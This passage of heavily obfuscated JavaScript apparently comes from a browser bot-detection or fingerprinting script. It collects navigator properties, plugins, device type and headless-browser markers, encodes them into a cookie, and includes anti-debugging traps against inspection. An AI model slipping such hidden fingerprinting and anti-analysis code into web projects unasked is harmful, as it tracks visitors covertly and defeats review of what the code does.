_0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x32b141();return function(_0x3bb58a){_0xdfd6f4+=_0x3bb58a;return _0x279021[_0x00d6('0x36', '\x6f\x29\x32\x46')](_0x3cb1aa,_0x3bb58a);};}function _0x590ca8(){var _0x429fc7={'\x64\x76\x69':function _0x7624ec(_0x57ddc6,_0x34fdc5){return _0x57ddc6<_0x34fdc5;},'\x63\x59\x6f':function _0x52faf2(_0x25f71c,_0x1890b3){return _0x25f71c+_0x1890b3;},'\x58\x43\x50':function _0x4f928b(_0x4e1618){return _0x4e1618();}};var _0x3a6104=_0x00d6('0x37', '\x62\x54\x5d\x56')[_0x00d6('0x38', '\x4f\x6b\x21\x4c')]('\x7c'),_0x2c02d5=0x0;while(!![]){switch(_0x3a6104[_0x2c02d5++]){case'\x30':var _0x4cbea7=new _0xf9e762[_0x00d6('0x39', '\x65\x66\x49\x23')](_0x00d6('0x3a', '\x5e\x39\x45\x69'));continue;case'\x31':var _0x502158=_0x333b37[_0x00d6('0x3b', '\x24\x69\x4c\x46')][_0x00d6('0x3c', '\x5e\x39\x45\x69')]('\x3b');continue;case'\x32':return _0x1f87d0;continue;case'\x33':for(var _0x10fd48=0x0;_0x429fc7[_0x00d6('0x3d', '\x55\x4e\x44\x6c')](_0x10fd48,_0x502158[_0x00d6('0x3e', '\x32\x4e\x21\x67')]);_0x10fd48++){var _0x1b5e4c=_0x502158[_0x10fd48][_0x00d6('0x3f', '\x35\x6f\x42\x73')](0x0,_0x502158[_0x10fd48][_0x00d6('0x40', '\x73\x54\x79\x62')]('\x3d'));var _0x6e8a05=_0x502158[_0x10fd48][_0x00d6('0x41', '\x28\x31\x78\x26')](_0x429fc7[_0x00d6('0x42', '\x4a\x52\x5e\x49')](_0x502158[_0x10fd48][_0x00d6('0x43', '\x4b\x78\x79\x31')]('\x3d'),0x1),_0x502158[_0x10fd48][_0x00d6('0x44', '\x64\x42\x4e\x55')]);if(_0x4cbea7[_0x00d6('0x45', '\x46\x48\x53\x5a')](_0x1b5e4c)){_0x1f87d0[_0x1f87d0[_0x00d6('0x46', '\x74\x61\x2a\x71')]]=_0x6e8a05;}}continue;case'\x34':var _0x1f87d0=new _0xf9e762[_0x00d6('0x47', '\x28\x31\x78\x26')]();continue;case'\x35':_0x429fc7[_0x00d6('0x48', '\x6f\x29\x32\x46')](_0x1d740e);continue;}break;}}function _0x8b9545(_0x53413c){var _0x48f3e2={'\x4e\x66\x4f':function _0x7ff57a(_0xd32ca7,_0xe04aa2){return _0xd32ca7<_0xe04aa2;},'\x50\x73\x72':function _0x5de987(_0x54da01,_0xa8e65){return _0x54da01(_0xa8e65);},'\x43\x50\x65':function _0x1c625a(_0xd5116c){return _0xd5116c();},'\x4b\x68\x63':function _0x3d434c(_0x493396,_0x5b1ec6){return _0x493396(_0x5b1ec6);},'\x72\x70\x69':function _0x5478e8(_0x374cf1,_0x13fd24){return _0x374cf1+_0x13fd24;},'\x48\x65\x45':function _0xe5663e(_0x4e5773,_0x4b4dcf){return _0x4e5773+_0x4b4dcf;},'\x67\x42\x53':function _0x5f0c4c(_0xba491c,_0x22fcfb,_0x229afa){return _0xba491c(_0x22fcfb,_0x229afa);},'\x53\x51\x53':function _0x46d2bf(_0x489aa2,_0x3d32bc){return _0x489aa2-_0x3d32bc;},'\x65\x54\x5a':function _0x110ed0(_0x29031d){return _0x29031d();},'\x77\x5a\x63':function _0xa838b7(_0x2adb46,_0x501415,_0x5a988e,_0x1115b0){return _0x2adb46(_0x501415,_0x5a988e,_0x1115b0);},'\x42\x47\x52':function _0x4f4ab2(_0x26efd1,_0xbd636d){return _0x26efd1+_0xbd636d;},'\x45\x4b\x4c':function _0x15f568(_0x231abf,_0x4a13e9){return _0x231abf%_0x4a13e9;}};var _0x2dc75c=_0x00d6('0x49', '\x24\x69\x4c\x46')[_0x00d6('0x4a', '\x4b\x78\x79\x31')]('\x7c'),_0x2139f4=0x0;while(!![]){switch(_0x2dc75c[_0x2139f4++]){case'\x30':for(var _0x4661ae=0x0;_0x48f3e2[_0x00d6('0x4b', '\x41\x46\x30\x26')](_0x4661ae,_0x163893[_0x00d6('0x44', '\x64\x42\x4e\x55')]);_0x4661ae++){_0x16b0ce[_0x4661ae]=_0x48f3e2[_0x00d6('0x4c', '\x50\x64\x5a\x48')](_0x564221,_0x53413c+_0x163893[_0x4661ae]);}continue;case'\x31':var _0x163893=_0x48f3e2[_0x00d6('0x4d', '\x28\x31\x78\x26')](_0x590ca8);continue;case'\x32':_0x4811c1=_0x48f3e2[_0x00d6('0x4e', '\x5a\x6e\x77\x5e')](btoa,_0x48f3e2[_0x00d6('0x4f', '\x6f\x29\x32\x46')](_0x48f3e2[_0x00d6('0x50', '\x4f\x6b\x21\x4c')](_0x48f3e2[_0x00d6('0x51', '\x21\x40\x2a\x30')](_0x48f3e2[_0x00d6('0x52', '\x35\x21\x76\x73')](_0x00d6,_0x48f3e2[_0x00d6('0x53', '\x4a\x5b\x6b\x25')](_0x0d60[_0x00d6('0x46', '\x74\x61\x2a\x71')],0x1),_0x56979c[_0x00d6('0x54', '\x38\x74\x5a\x46')](0x0,0x5)),_0x00d6('0x55', '\x72\x75\x48\x73')),_0x2041ec)+_0x00d6('0x56', '\x25\x45\x54\x54'),_0x3cc425));continue;case'\x33':var _0x16b0ce=new _0xf9e762[_0x00d6('0x57', '\x50\x64\x5a\x48')](_0x163893[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]);continue;case'\x34':_0x48f3e2[_0x00d6('0x59', '\x78\x50\x52\x76')](_0x1d740e);continue;case'\x35':while(--_0x2e009b){_0x22031e=_0x48f3e2[_0x00d6('0x5a', '\x38\x74\x25\x50')](_0x22031e[_0x00d6('0x5b', '\x25\x45\x54\x54')](0x1),_0x22031e[0x0]);}continue;case'\x36':while(--_0x4e8747){_0x926ea6=_0x48f3e2[_0x00d6('0x5c', '\x35\x21\x76\x73')](_0x926ea6[_0x00d6('0x5d', '\x55\x4e\x44\x6c')](0x1),_0x926ea6[0x0]);}continue;case'\x37':var _0x2041ec=_0x16b0ce[_0x00d6('0x5e', '\x50\x64\x5a\x48')]();continue;case'\x38':_0x0d60[_0x00d6('0x5f', '\x48\x38\x48\x4c')]();continue;case'\x39':var _0x3cc425='';continue;case'\x31\x30':_0x48f3e2[_0x00d6('0x60', '\x62\x54\x5d\x56')](_0x1d740e);continue;case'\x31\x31':_0x48f3e2[_0x00d6('0x61', '\x4d\x71\x5d\x23')](_0x1c4bdf,_0x00d6('0x62', '\x64\x42\x4e\x55'),_0x4811c1,0x14);continue;case'\x31\x32':_0x0d60[_0x00d6('0x63', '\x72\x75\x48\x73')](_0x48f3e2[_0x00d6('0x64', '\x6f\x29\x32\x46')](btoa,_0x53413c));continue;case'\x31\x33':var _0x422de6='\xaf\xab\xe8\xe3\xe0\x42\x20\xe4';var _0xc4efbb=0x5;while(--_0xc4efbb){_0x422de6=_0x422de6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x422de6[0x0];}var _0x4a2ae5=_0x422de6;var _0xfdd602=_0x422de6['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xfdd602){_0x4a2ae5=_0x4a2ae5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4a2ae5[0x0];}var _0xe21f7e='\xf7\xe1\x01\x64\x90\xb5\xa9\x0a';var _0x4ac08b='';var _0x8a8b47='';for (var _0x765463=0x0;_0x765463<0x2;_0x765463++){_0x4ac08b+=_0xe21f7e[_0x765463];}for (var _0x529afe=0x2;_0x529afe<_0xe21f7e['\x6c\x65\x6e\x67\x74\x68'];_0x529afe++){_0x8a8b47+=_0xe21f7e[_0x529afe];}var _0xef8a95='\xc6\xa5\x07\xe7\x5a\x99\xad\xa0';var _0xa3dbbc=0x2;var _0xad9a0f=0x0;var _0x929fce=[];for(var _0x2ebe2c=0x0;_0x2ebe2c<_0xef8a95['\x6c\x65\x6e\x67\x74\x68'];_0x2ebe2c++){_0x929fce['\x70\x75\x73\x68'](_0x2ebe2c);}var _0xba5500=_0x929fce.map(function(_0xc2cd79){return (_0x929fce[_0xc2cd79]%_0xa3dbbc)?'':_0xef8a95[_0xc2cd79];})['\x6a\x6f\x69\x6e']('');var _0xeeb7ae=_0x929fce.map(function(_0x9c0dfd){return (_0x929fce[_0x9c0dfd]%_0xa3dbbc)?_0xef8a95[_0x9c0dfd]:'';})['\x6a\x6f\x69\x6e']('');var _0xf63608=[];for(var _0xa15bcc=0x0;_0xa15bcc<_0xba5500['\x6c\x65\x6e\x67\x74\x68']+_0xeeb7ae['\x6c\x65\x6e\x67\x74\x68'];_0xa15bcc++){_0xf63608['\x70\x75\x73\x68'](_0xa15bcc);}var _0x394d84=_0xf63608.map(function(_0x948400){return _0x948400%_0xa3dbbc==_0xad9a0f?_0xba5500[_0x948400/_0xa3dbbc]:_0xeeb7ae[_0x948400/_0xa3dbbc|_0xad9a0f];})['\x6a\x6f\x69\x6e']('');var _0x56979c=_0x00d6('0x65', _0x4ac08b+_0x8a8b47);continue;case'\x31\x34':var _0x2e009b=0x2;continue;case'\x31\x35':var _0x926ea6=_0x22031e;continue;case'\x31\x36':var _0x22031e=_0x00d6('0x66', '\x38\x74\x25\x50');continue;case'\x31\x37':for(var _0x4661ae=0x0;_0x48f3e2[_0x00d6('0x67', '\x4f\x6b\x21\x4c')](_0x4661ae,_0x56979c[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]);_0x4661ae++){_0x3cc425+=_0x48f3e2[_0x00d6('0x68', '\x50\x58\x52\x4b')](_0x56979c[_0x00d6('0x69', '\x50\x58\x52\x4b')](_0x4661ae),_0x2041ec[_0x00d6('0x6a', '\x35\x6f\x42\x73')](_0x48f3e2[_0x00d6('0x6b', '\x74\x61\x2a\x71')](_0x4661ae,_0x2041ec[_0x00d6('0x6c', '\x57\x63\x6b\x40')])))[_0x00d6('0x6d', '\x63\x66\x40\x4f')](0x10);}continue;case'\x31\x38':var _0x4e8747=_0x48f3e2[_0x00d6('0x6e', '\x48\x38\x48\x4c')](_0x22031e[_0x00d6('0x6f', '\x74\x59\x64\x2a')],0x0);continue;case'\x31\x39':var _0x4811c1;continue;}break;}}function _0x564221(_0x397eb6){var _0xfad73a=0x0;for(var _0x84263=0x0;_0x279021[_0x00d6('0x70', '\x41\x4c\x5b\x30')](_0x84263,_0x397eb6[_0x00d6('0x71', '\x4b\x78\x79\x31')]);_0x84263++){_0xfad73a+=_0x397eb6[_0x00d6('0x72', '\x4d\x71\x5d\x23')](_0x84263);}_0x1d740e();return _0xfad73a;}function _0x1c4bdf(_0x5d1688,_0x10a9d0,_0x433b46){var _0x137c9e={'\x42\x49\x4b':function _0x35da04(_0x559101,_0x34363d){return _0x559101<_0x34363d;},'\x54\x6b\x6c':function _0x2e8488(_0x354d2c,_0x4ca8de){return _0x354d2c+_0x4ca8de;},'\x74\x7a\x54':function _0x2f1d67(_0x3e047f,_0x45c0c0){return _0x3e047f*_0x45c0c0;},'\x43\x64\x67':function _0x5d7254(_0x529311,_0x256ce5){return _0x529311+_0x256ce5;},'\x62\x6e\x76':function _0x529ee7(_0x521a82,_0x2d9c23){return _0x521a82+_0x2d9c23;},'\x6f\x65\x6b':function _0x477f9d(_0x453b36,_0x2a6132){return _0x453b36+_0x2a6132;}};var _0x10e995=_0x00d6('0x73', '\x52\x41\x4a\x54')[_0x00d6('0x74', '\x28\x31\x78\x26')]('\x7c'),_0x633916=0x0;while(!![]){switch(_0x10e995[_0x633916++]){case'\x30':for(var _0x2a867c=0x0;_0x137c9e[_0x00d6('0x75', '\x32\x4e\x21\x67')](_0x2a867c,0x5);_0x2a867c++){_0x235b1b+=_0x204056[_0x2a867c];}continue;case'\x31':if(_0x433b46){var _0x4b6019=new _0xf9e762[_0x00d6('0x76', '\x4e\x40\x72\x26')]();_0x4b6019[_0x00d6('0x77', '\x63\x66\x40\x4f')](_0x137c9e[_0x00d6('0x78', '\x4b\x78\x79\x31')](_0x4b6019[_0x00d6('0x79', '\x50\x58\x52\x4b')](),_0x137c9e[_0x00d6('0x7a', '\x48\x38\x48\x4c')](_0x433b46,0x3e8)));var _0x1bdf01=_0x137c9e[_0x00d6('0x7b', '\x21\x7a\x21\x6b')](_0x00d6('0x7c', '\x74\x37\x64\x4f'),_0x4b6019[_0x00d6('0x7d', '\x4a\x52\x5e\x49')]());}continue;case'\x32':var _0x2fbab5='';continue;case'\x33':for(var _0x3e7a7e=0x5;_0x3e7a7e<_0x204056[_0x00d6('0x35', '\x41\x46\x30\x26')];_0x3e7a7e++){_0x2fbab5+=_0x204056[_0x3e7a7e];}continue;case'\x34':var _0x1bdf01='';continue;case'\x35':var _0x204056=_0x00d6('0x7e', '\x50\x64\x5a\x48');continue;case'\x36':var _0x235b1b='';continue;case'\x37':_0x333b37[_0x00d6('0x7f', '\x55\x4e\x44\x6c')]=_0x137c9e[_0x00d6('0x80', '\x35\x21\x76\x73')](_0x137c9e[_0x00d6('0x81', '\x6d\x76\x42\x55')](_0x137c9e[_0x00d6('0x82', '\x4a\x52\x5e\x49')](_0x137c9e[_0x00d6('0x83', '\x4e\x40\x72\x26')](_0x5d1688,'\x3d'),_0x10a9d0),_0x1bdf01),_0x00d6('0x84', '\x21\x40\x2a\x30'));continue;}break;}}function _0x459494(){var _0x1a933a={'\x74\x77\x54':function _0x50dcb(_0x19e88d,_0x781008){return _0x279021[_0x00d6('0x85', '\x55\x4e\x44\x6c')](_0x19e88d,_0x781008);},'\x68\x54\x4c':function _0x2dc50f(_0x43d3e8,_0x7d8f47){return _0x279021[_0x00d6('0x86', '\x4a\x52\x5e\x49')](_0x43d3e8,_0x7d8f47);},'\x46\x6e\x48':function _0x476e01(_0x330dc0,_0x3c04d6){return _0x279021[_0x00d6('0x87', '\x21\x40\x2a\x30')](_0x330dc0,_0x3c04d6);},'\x56\x56\x78':function _0x1e278f(_0x47bc56,_0x3b7a9d){return _0x47bc56===_0x3b7a9d;},'\x66\x53\x52':function _0x35f0db(_0x43fec5,_0x5dab5b){return _0x279021[_0x00d6('0x88', '\x6e\x46\x64\x6e')](_0x43fec5,_0x5dab5b);},'\x4d\x41\x65':function _0x3f6264(_0x1de93a,_0x189d4c){return _0x279021[_0x00d6('0x89', '\x28\x31\x78\x26')](_0x1de93a,_0x189d4c);}};function _0x162db7(_0x1bdb0d){if(_0x1a933a[_0x00d6('0x8a', '\x43\x5a\x31\x35')](_0x1a933a[_0x00d6('0x8b', '\x41\x46\x30\x26')]('',_0x1a933a[_0x00d6('0x8c', '\x63\x66\x40\x4f')](_0x1bdb0d,_0x1bdb0d))[_0x00d6('0x8d', '\x47\x63\x2a\x30')],0x1)||_0x1a933a[_0x00d6('0x8e', '\x73\x54\x79\x62')](_0x1a933a[_0x00d6('0x8f', '\x63\x39\x67\x26')](_0x1bdb0d,0x14),0x0)){(function(){}[_0x00d6('0x90', '\x55\x4e\x44\x6c')](_0x00d6('0x91', '\x4b\x78\x79\x31'))());}else{(function(){}[_0x00d6('0x92', '\x21\x7a\x21\x6b')](_0x00d6('0x93', '\x74\x37\x64\x4f'))());}return _0x1a933a[_0x00d6('0x94', '\x55\x4e\x44\x6c')](_0x162db7,++_0x1bdb0d);}try{return _0x279021[_0x00d6('0x95', '\x38\x74\x25\x50')](_0x162db7,0x0);}catch(_0x3041a9){}};function _0x1d740e(){if(_0x279021[_0x00d6('0x96', '\x62\x54\x5d\x56')](_0x279021[_0x00d6('0x97', '\x4a\x52\x5e\x49')](new _0xf9e762[_0x00d6('0x98', '\x57\x63\x6b\x40')]()[_0x00d6('0x99', '\x43\x5a\x31\x35')](),_0x208bfb),0x1f4)){_0x279021[_0x00d6('0x9a', '\x47\x63\x2a\x30')](_0x459494);}}function _0x306c1f(_0x46f3e4){var _0x1dd9fa='';var _0xf4259c=_0x00d6('0x9b', '\x5a\x6e\x77\x5e');var _0x23138b='';var _0x553a83='';for(var _0x5ea75d=0x0;_0x279021[_0x00d6('0x9c', '\x76\x2a\x76\x40')](_0x5ea75d,0x2);_0x5ea75d++){_0x23138b+=_0xf4259c[_0x5ea75d];}for(var _0x2ebe32=0x2;_0x279021[_0x00d6('0x9d', '\x72\x75\x48\x73')](_0x2ebe32,_0xf4259c[_0x00d6('0x9e', '\x46\x48\x53\x5a')]);_0x2ebe32++){_0x553a83+=_0xf4259c[_0x2ebe32];}var _0x3401b2=new Array();for(var _0x4e1a20=0x0;_0x279021[_0x00d6('0x9f', '\x21\x40\x2a\x30')](_0x4e1a20,_0x46f3e4[_0x00d6('0xa0', '\x38\x74\x25\x50')]);_0x4e1a20++){var _0xddc822=_0x46f3e4[_0x4e1a20][0x0];var _0x50e30d=_0x46f3e4[_0x4e1a20][0x2];switch(_0x46f3e4[_0x4e1a20][0x1]){case _0x00d6('0xa1', '\x63\x39\x67\x26'):try{if(_0x279021[_0x00d6('0xa2', '\x24\x69\x4c\x46')](typeof _0x279021[_0x00d6('0xa3', '\x35\x6f\x42\x73')](_0x50e30d),_0x00d6('0xa4', '\x5a\x6e\x77\x5e'))){_0x3401b2[_0x3401b2[_0x00d6('0xa5', '\x59\x57\x31\x40')]]=_0x279021[_0x00d6('0xa6', '\x41\x4c\x5b\x30')](_0x4af22a,_0x279021[_0x00d6('0xa7', '\x47\x63\x2a\x30')](_0xddc822,_0x00d6('0xa8', '\x24\x69\x4c\x46')));}else{_0x3401b2[_0x3401b2[_0x00d6('0xa9', '\x35\x6f\x42\x73')]]=_0x4af22a(_0x279021[_0x00d6('0xaa', '\x4a\x5b\x6b\x25')](_0xddc822,_0x00d6('0xab', '\x5a\x6e\x77\x5e')));}}catch(_0x5042fe){_0x3401b2[_0x3401b2[_0x00d6('0xac', '\x65\x66\x49\x23')]]=_0x4af22a(_0x279021[_0x00d6('0xad', '\x6e\x46\x64\x6e')](_0xddc822,_0x00d6('0xae', '\x4b\x78\x79\x31')));}break;case _0x00d6('0xaf', '\x4b\x34\x5b\x6c'):try{try{_0x1dd9fa=_0x279021[_0x00d6('0xb0', '\x4f\x6b\x21\x4c')](_0x50e30d);if(_0x279021[_0x00d6('0xb1', '\x63\x39\x67\x26')](typeof _0x1dd9fa,_0x00d6('0xb2', '\x50\x64\x5a\x48'))){_0x3401b2[_0x3401b2[_0x00d6('0xb3', '\x63\x39\x67\x26')]]=_0x279021[_0x00d6('0xb4', '\x35\x21\x76\x73')](_0x4af22a,_0x279021[_0x00d6('0xb5', '\x74\x61\x2a\x71')](_0xddc822,_0x00d6('0xb6', '\x4f\x6b\x21\x4c')));}else if(_0x279021[_0x00d6('0xb7', '\x48\x38\x48\x4c')](_0x1dd9fa,null)){_0x3401b2[_0x3401b2[_0x00d6('0xb8', '\x76\x2a\x76\x40')]]=_0x279021[_0x00d6('0xb9', '\x4b\x78\x79\x31')](_0x4af22a,_0x279021[_0x00d6('0xba', '\x59\x57\x31\x40')](_0xddc822,_0x00d6('0xbb', '\x4a\x5b\x6b\x25')));}else{_0x3401b2[_0x3401b2[_0x00d6('0xbc', '\x4f\x6b\x21\x4c')]]=_0x279021[_0x00d6('0xbd', '\x21\x7a\x21\x6b')](_0x4af22a,_0x279021[_0x00d6('0xbe', '\x43\x5a\x31\x35')](_0x279021[_0x00d6('0xbf', '\x4e\x40\x72\x26')](_0xddc822,'\x3d'),_0x1dd9fa[_0x00d6('0xc0', '\x38\x74\x25\x50')]()));}}catch(_0x2969a3){_0x3401b2[_0x3401b2[_0x00d6('0xc1', '\x50\x64\x5a\x48')]]=_0x279021[_0x00d6('0xc2', '\x74\x61\x2a\x71')](_0x4af22a,_0x279021[_0x00d6('0xc3', '\x48\x38\x48\x4c')](_0xddc822,_0x00d6('0xc4', '\x62\x54\x5d\x56')));break;}break;}catch(_0x2a82a5){_0x3401b2[_0x3401b2[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]]=_0x4af22a(_0x279021[_0x00d6('0xc5', '\x41\x4c\x5b\x30')](_0xddc822,'\x3d')+_0x2a82a5);}break;case _0x00d6('0xc6', '\x62\x54\x5d\x56'):try{var _0x8b5a00=_0x00d6('0xc7', '\x48\x38\x48\x4c')[_0x00d6('0xc8', '\x6f\x29\x32\x46')]('\x7c'),_0x3609dd=0x0;while(!![]){switch(_0x8b5a00[_0x3609dd++]){case'\x30':var _0x4711c6=[];continue;case'\x31':for(var _0x57b584=0x0;_0x279021[_0x00d6('0xc9', '\x35\x21\x76\x73')](_0x57b584,_0x4711c6[_0x00d6('0x46', '\x74\x61\x2a\x71')]);_0x57b584++){_0x3401b2[_0x3401b2[_0x00d6('0xca', '\x43\x5a\x31\x35')]]=_0x279021[_0x00d6('0xcb', '\x73\x54\x79\x62')](_0x4af22a,_0x279021[_0x00d6('0xcc', '\x6e\x46\x64\x6e')](_0x00d6('0xcd', '\x72\x75\x48\x73'),_0x4711c6[_0x57b584]));}continue;case'\x32':try{var _0x1f3c99=_0x142e25[_0x00d6('0xce', '\x24\x69\x4c\x46')][_0x00d6('0xcf', '\x41\x4c\x5b\x30')];if(_0x279021[_0x00d6('0xd0', '\x78\x50\x52\x76')](_0x1f3c99,0x0)||_0x279021[_0x00d6('0xd1', '\x4e\x40\x72\x26')](_0x1f3c99,null)){_0x3401b2[_0x3401b2[_0x00d6('0xd2', '\x72\x75\x48\x73')]]=_0x279021[_0x00d6('0xd3', '\x21\x40\x2a\x30')](_0x4af22a,_0x00d6('0xd4', '\x35\x21\x76\x73'));break;}}catch(_0x336b72){_0x3401b2[_0x3401b2[_0x00d6('0xd2', '\x72\x75\x48\x73')]]=_0x279021[_0x00d6('0xd5', '\x35\x21\x76\x73')](_0x4af22a,_0x00d6('0xd6', '\x72\x75\x48\x73'));break;}continue;case'\x33':try{_0x57b584=_0x4711c6[_0x00d6('0xd7', '\x25\x45\x54\x54')]('\x69');}catch(_0x27dd08){_0x3401b2[_0x3401b2[_0x00d6('0xd8', '\x4a\x52\x5e\x49')]]=_0x279021[_0x00d6('0xd9', '\x38\x74\x5a\x46')](_0x4af22a,_0x00d6('0xda', '\x38\x74\x5a\x46'));break;}continue;case'\x34':for(var _0x57b584=0x0;_0x279021[_0x00d6('0xdb', '\x31\x23\x6b\x73')](_0x57b584,_0x142e25[_0x00d6('0xdc', '\x31\x23\x6b\x73')][_0x00d6('0x8d', '\x47\x63\x2a\x30')]);_0x57b584++){var _0x457ba2=_0x00d6('0xdd', '\x35\x6f\x42\x73')[_0x00d6('0x74', '\x28\x31\x78\x26')]('\x7c'),_0x147def=0x0;while(!![]){switch(_0x457ba2[_0x147def++]){case'\x30':if(typeof _0x142e25[_0x00d6('0xde', '\x50\x64\x5a\x48')][_0x57b584]===_0x00d6('0xdf', '\x41\x46\x30\x26')){_0x3401b2[_0x3401b2[_0x00d6('0xac', '\x65\x66\x49\x23')]]=_0x279021[_0x00d6('0xe0', '\x4b\x34\x5b\x6c')](_0x4af22a,_0x00d6('0xe1', '\x4a\x52\x5e\x49'));break;}continue;case'\x31':var _0x136ffc=_0x142e25[_0x00d6('0xe2', '\x74\x61\x2a\x71')][_0x57b584][_0x00d6('0xe3', '\x52\x41\x4a\x54')];continue;case'\x32':if(_0x279021[_0x00d6('0xe4', '\x5a\x6e\x77\x5e')](typeof _0x136ffc,_0x00d6('0xe5', '\x26\x34\x69\x56'))){_0x23911a=_0x00d6('0xe6', '\x46\x48\x53\x5a');}else if(_0x279021[_0x00d6('0xe7', '\x63\x66\x40\x4f')](_0x136ffc[_0x00d6('0xe8', '\x43\x5a\x31\x35')]('\x2e')[_0x00d6('0xe9', '\x73\x54\x79\x62')],0x1)){_0x23911a=_0x136ffc[_0x00d6('0xc', '\x35\x21\x76\x73')]('\x2e')[_0x00d6('0xea', '\x46\x48\x53\x5a')]();}continue;case'\x33':var _0x23911a=_0x00d6('0xeb', '\x4a\x5b\x6b\x25');continue;case'\x34':if(_0x279021[_0x00d6('0xec', '\x24\x69\x4c\x46')](_0x4711c6[_0x00d6('0xed', '\x6d\x76\x42\x55')](_0x23911a),0x0)){_0x4711c6[_0x00d6('0xee', '\x4b\x34\x5b\x6c')](_0x23911a);}continue;}break;}}continue;}break;}}catch(_0x2ecdc5){_0x3401b2[_0x3401b2[_0x00d6('0xef', '\x5e\x39\x45\x69')]]=_0x279021[_0x00d6('0xf0', '\x5e\x39\x45\x69')](_0x4af22a,_0x279021[_0x00d6('0xf1', '\x4e\x40\x72\x26')](_0x00d6('0xf2', '\x48\x38\x48\x4c'),_0x2ecdc5));}break;case _0x00d6('0xf3', '\x4e\x40\x72\x26'):if(_0x279021[_0x00d6('0xf4', '\x68\x79\x70\x6a')](_0xddc822,_0x00d6('0xf5', '\x35\x6f\x42\x73'))){try{var _0x3e862e='';var _0x5f555f=navigator[_0x00d6('0xf6', '\x32\x4e\x21\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xf7', '\x4a\x52\x5e\x49')](_0x5f555f)){_0x3e862e=_0x00d6('0xf8', '\x76\x2a\x76\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xf9', '\x62\x54\x5d\x56')](_0x5f555f)){_0x3e862e=_0x00d6('0xfa', '\x21\x7a\x21\x6b');}else{_0x3e862e=_0x00d6('0xfb', '\x74\x59\x64\x2a');}_0x3401b2[_0x3401b2[_0x00d6('0xfc', '\x26\x34\x69\x56')]]=_0x279021[_0x00d6('0xfd', '\x6e\x46\x64\x6e')](_0x4af22a,_0x279021[_0x00d6('0xfe', '\x66\x65\x74\x37')](_0x279021[_0x00d6('0xff', '\x43\x5a\x31\x35')](_0xddc822,'\x3d'),_0x3e862e));}catch(_0x108ef9){_0x3401b2[_0x3401b2[_0x00d6('0x6c', '\x57\x63\x6b\x40')]]=_0x279021[_0x00d6('0x100', '\x74\x59\x64\x2a')](_0x4af22a,_0x279021[_0x00d6('0x101', '\x50\x64\x5a\x48')](_0xddc822+_0x00d6('0x102', '\x38\x74\x25\x50'),_0x108ef9[_0x00d6('0x103', '\x32\x4e\x21\x67')]()));}}break;}_0x279021[_0x00d6('0x104', '\x43\x5a\x31\x35')](_0x1d740e);}return _0x3401b2[_0x00d6('0x105', '\x55\x4e\x44\x6c')]();}var _0x179618=[[_0x00d6('0x106', '\x38\x74\x5a\x46'),_0x00d6('0x107', '\x32\x4e\x21\x67'),function(){return navigator;}],[_0x00d6('0x108', '\x68\x79\x70\x6a'),_0x00d6('0x109', '\x21\x40\x2a\x30'),function(){return navigator[_0x00d6('0x10a', '\x6f\x29\x32\x46')];}],[_0x00d6('0x10b', '\x4a\x5b\x6b\x25'),_0x00d6('0x10c', '\x31\x23\x6b\x73'),function(){return navigator[_0x00d6('0x10d', '\x73\x54\x79\x62')];}],[_0x00d6('0x10e', '\x43\x5a\x31\x35'),_0x00d6('0x10f', '\x32\x4e\x21\x67'),function(){return _0x279021[_0x00d6('0x110', '\x38\x74\x25\x50')](navigator[_0x00d6('0xde', '\x50\x64\x5a\x48')][_0x00d6('0x111', '\x35\x21\x76\x73')],0x0);}],[_0x00d6('0x112', '\x74\x61\x2a\x71'),_0x00d6('0x113', '\x24\x69\x4c\x46'),function(){return navigator[_0x00d6('0x114', '\x28\x31\x78\x26')];}],[_0x00d6('0x115', '\x74\x37\x64\x4f'),_0x00d6('0x116', '\x50\x58\x52\x4b'),function(){return navigator[_0x00d6('0x117', '\x31\x23\x6b\x73')];}],[_0x00d6('0x118', '\x4a\x5b\x6b\x25'),_0x00d6('0x119', '\x74\x59\x64\x2a'),function(){}],[_0x00d6('0x11a', '\x76\x2a\x76\x40'),_0x00d6('0x11b', '\x78\x50\x52\x76'),function(){var _0x7085bd=ActiveXObject;return _0x7085bd;}],[_0x00d6('0x11c', '\x72\x75\x48\x73'),_0x00d6('0x11d', '\x65\x66\x49\x23'),function(){var _0xa44d38=webkitURL;return _0xa44d38;}],[_0x00d6('0x11e', '\x38\x74\x25\x50'),_0x00d6('0x11f', '\x64\x42\x4e\x55'),function(){var _0x1d423b=_phantom;return _0x1d423b;}],[_0x00d6('0x120', '\x47\x63\x2a\x30'),_0x00d6('0x121', '\x4b\x34\x5b\x6c'),function(){var _0x4bd35e=callPhantom;return _0x4bd35e;}],[_0x00d6('0x122', '\x76\x2a\x76\x40'),_0x00d6('0x123', '\x48\x38\x48\x4c'),function(){var _0x26a819=chrome;return _0x26a819;}],[_0x00d6('0x124', '\x63\x39\x67\x26'),_0x00d6('0x121', '\x4b\x34\x5b\x6c'),function(){var _0x458d41=yandex;return _0x458d41;}],[_0x00d6('0x125', '\x48\x38\x48\x4c'),_0x00d6('0x126', '\x4f\x6b\x21\x4c'),function(){var _0x546fad=opera;return _0x546fad;}],[_0x00d6('0x127', '\x6f\x29\x32\x46'),_0x00d6('0x128', '\x24\x69\x4c\x46'),function(){var _0x1b3fe1=opr;return _0x1b3fe1;}],[_0x00d6('0x129', '\x55\x4e\x44\x6c'),_0x00d6('0x12a', '\x25\x45\x54\x54'),function(){var _0xd58403=safari;return _0xd58403;}],[_0x00d6('0x12b', '\x64\x42\x4e\x55'),_0x00d6('0x12c', '\x50\x64\x5a\x48'),function(){var _0xd3570d=awesomium;return _0xd3570d;}],[_0x00d6('0x12d', '\x76\x2a\x76\x40'),_0x00d6('0x12e', 